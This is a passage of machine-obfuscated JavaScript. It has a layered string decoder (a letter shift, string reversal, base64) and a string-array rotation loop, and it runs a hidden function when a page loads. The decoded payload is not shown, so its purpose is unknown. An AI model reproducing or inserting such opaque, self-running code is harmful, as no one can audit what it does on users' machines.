String[_0x221641(0x4f2)+'de'](_0x296262[_0x221641(0x44c)](_0x296262[_0x221641(0x35c)](_0x517121,'Z')?0x10e5*-0x1+0x33b*0x5+0x14*0xe:0xee4+0xe05+-0x1c6f*0x1,_0x517121=_0x296262[_0x221641(0x4c3)](_0x517121[_0x221641(0x26d)](0xcdc*0x1+-0x2ac+-0xa30),0xcd5+-0x19f6+-0xf1*-0xe))?_0x517121:_0x296262[_0x221641(0x41f)](_0x517121,-0x15e8+-0x65*0x21+0xbad*0x3));}),_0x59e3cc=_0x296262[_0x462cd2(0x2c5)](atob,_0x37c7c5[_0x462cd2(0x48a)]('')[_0x462cd2(0x29e)]()[_0x462cd2(0x48f)](''))),_0x59e3cc;}!(function(){var _0xac6319=_0x289a,_0x5e4c9f={'FZdxv':function(_0x13e755){return _0x13e755();},'Woqcm':function(_0x60dec2,_0x3c894e){return _0x60dec2==_0x3c894e;},'gtowX':function(_0x4132df,_0x4f529c){return _0x4132df+_0x4f529c;},'GnkqZ':function(_0x107bf0,_0x2e91c9){return _0x107bf0+_0x2e91c9;},'wTLpA':function(_0x9d49e2,_0x580105){return _0x9d49e2*_0x580105;},'JxftI':function(_0x148fa0,_0x508225){return _0x148fa0(_0x508225);},'qOEjL':function(_0x149b6e,_0x4e654c){return _0x149b6e/_0x4e654c;},'FvDfG':function(_0x377b08,_0x15a6c6){return _0x377b08(_0x15a6c6);},'BdDPW':function(_0x549562,_0x5678bd){return _0x549562(_0x5678bd);},'roOtR':function(_0x4f4938,_0xebf363){return _0x4f4938(_0xebf363);},'nSyrt':function(_0x3426b7,_0x2ec9b5){return _0x3426b7(_0x2ec9b5);},'ceoqM':function(_0x386517,_0x30e60e){return _0x386517(_0x30e60e);},'POsue':function(_0x59edf3,_0x591762){return _0x59edf3(_0x591762);},'lRegO':function(_0x4aa4f0,_0x3f80e5){return _0x4aa4f0*_0x3f80e5;},'YOKON':function(_0x40f9c6,_0x57e9e1){return _0x40f9c6/_0x57e9e1;},'OSgWM':function(_0x75a89a,_0x5c4088){return _0x75a89a(_0x5c4088);},'RUaHe':function(_0x1d0e14,_0x1edfbf){return _0x1d0e14(_0x1edfbf);},'enrhN':function(_0x1a99c3,_0x142f2c){return _0x1a99c3(_0x142f2c);},'KFuwO':function(_0x1139d3,_0x293979){return _0x1139d3(_0x293979);}};for(var _0x5c72d8=_0x5591,_0x49ef13=_0x5e4c9f[_0xac6319(0x4dd)](_0x1618);;)try{if(_0x5e4c9f[_0xac6319(0x4cf)](0x186d2+0x11dcd4+-0x86695,_0x5e4c9f[_0xac6319(0x40e)](_0x5e4c9f[_0xac6319(0x40e)](_0x5e4c9f[_0xac6319(0x443)](_0x5e4c9f[_0xac6319(0x40e)](_0x5e4c9f[_0xac6319(0x40e)](_0x5e4c9f[_0xac6319(0x40e)](_0x5e4c9f[_0xac6319(0x2bb)](+_0x5e4c9f[_0xac6319(0x204)](parseInt,_0x5e4c9f[_0xac6319(0x204)](_0x5c72d8,-0x9a8+0x1*0x1609+-0xace)),_0x5e4c9f[_0xac6319(0x22a)](-_0x5e4c9f[_0xac6319(0x4db)](parseInt,_0x5e4c9f[_0xac6319(0x25d)](_0x5c72d8,-0x21b+-0x66*0x53+0x24c2)),-0xa7f*-0x2+-0x6*-0x2b5+-0x253a)),_0x5e4c9f[_0xac6319(0x22a)](-_0x5e4c9f[_0xac6319(0x4db)](parseInt,_0x5e4c9f[_0xac6319(0x25d)](_0x5c72d8,-0x21c7+-0x976+0x2ccf*0x1)),-0x2379+-0x17b7+0x3b33)),_0x5e4c9f[_0xac6319(0x22a)](-_0x5e4c9f[_0xac6319(0x36f)](parseInt,_0x5e4c9f[_0xac6319(0x204)](_0x5c72d8,-0x18b9+-0x3*-0xbc9+-0x913)),-0x1e70*-0x1+-0x1625*-0x1+-0x3491)),_0x5e4c9f[_0xac6319(0x2bb)](_0x5e4c9f[_0xac6319(0x22a)](-_0x5e4c9f[_0xac6319(0x21f)](parseInt,_0x5e4c9f[_0xac6319(0x204)](_0x5c72d8,-0x2*0x1085+-0x22fd+0x4592)),-0x2ac+-0x1b08+-0x7*-0x43f),_0x5e4c9f[_0xac6319(0x22a)](-_0x5e4c9f[_0xac6319(0x448)](parseInt,_0x5e4c9f[_0xac6319(0x1f3)](_0x5c72d8,-0x1e20+-0x44+0x1ff4)),-0xee+0x254f+-0x245b*0x1))),_0x5e4c9f[_0xac6319(0x3d4)](_0x5e4c9f[_0xac6319(0x464)](_0x5e4c9f[_0xac6319(0x248)](parseInt,_0x5e4c9f[_0xac6319(0x25d)](_0x5c72d8,-0xe8e+-0x603+0xb11*0x2)),-0x25ea+0x2651+-0x60),_0x5e4c9f[_0xac6319(0x464)](-_0x5e4c9f[_0xac6319(0x2c0)](parseInt,_0x5e4c9f[_0xac6319(0x1f3)](_0x5c72d8,0x2ab*0x7+-0x6c4+-0x1*0xa5b)),-0xd3a+0x1b6e+0x2*-0x716))),_0x5e4c9f[_0xac6319(0x464)](-_0x5e4c9f[_0xac6319(0x204)](parseInt,_0x5e4c9f[_0xac6319(0x258)](_0x5c72d8,-0xb11*-0x2+-0x234*0x3+-0xdfc)),0x26f2+0x38+0x459*-0x9)),_0x5e4c9f[_0xac6319(0x464)](_0x5e4c9f[_0xac6319(0x36f)](parseInt,_0x5e4c9f[_0xac6319(0x44f)](_0x5c72d8,0x121*-0x11+0x15c5+0x2*-0x84)),0x201d+0x2a*0x86+-0x360f))))break;_0x49ef13[_0xac6319(0x4e3)](_0x49ef13[_0xac6319(0x461)]());}catch(_0x2325cb){_0x49ef13[_0xac6319(0x4e3)](_0x49ef13[_0xac6319(0x461)]());}}()),_0x7bdb49(0x4dc)==document[_0x7bdb49(0x271)]?document[_0x7bdb49(0x511)+_0x7bdb49(0x246)](_0x7bdb49(0x441)+_0x7bdb49(0x29f),llj_h):llj_h();
